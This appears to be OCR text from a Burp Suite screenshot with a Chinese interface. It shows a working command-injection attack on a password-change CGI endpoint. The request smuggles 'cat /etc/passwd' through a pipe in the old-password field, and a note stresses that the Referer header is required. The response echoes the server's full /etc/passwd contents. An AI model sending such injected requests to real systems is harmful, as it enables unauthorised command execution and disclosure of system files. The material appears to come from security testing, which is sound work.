 Burp Suite Professional v2.0beta - Temporary Project - ppbibo
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 CO2
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
发送 取消 < >
目标: https:/
请求
不要忘记Referer， 否则测试失败。
Raw 参数 头 Hex
POST /password_change.cgi HTTP/1.1
Host: 10
Referer: https://107. 00/sesss.cgi
Content-Type: application/x-www-form-urlencoded
Content-Length: 73
user=demo&pam=&expired=2&old=test | cat /etc/passwd&new1=test2&new2=test2
< + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
<td id="headln2r"></td>
</tr>
</table>
</div>
<div class="panel-body">
<hr>
<center>
<h3>Failed to change password : The current password is
incorrectroot:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time
Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network
Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd
Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus
Proxy,,,:/run/systemd:/bin/false</h3>
</center>
<hr>
</div>
<div data-autocomplete="1" class="-shell-port-">
<div class="-shell-port-container">
<div data-shell-config>
< + > 输入搜索字词 没有比赛
完成
50,032字节 | 946毫秒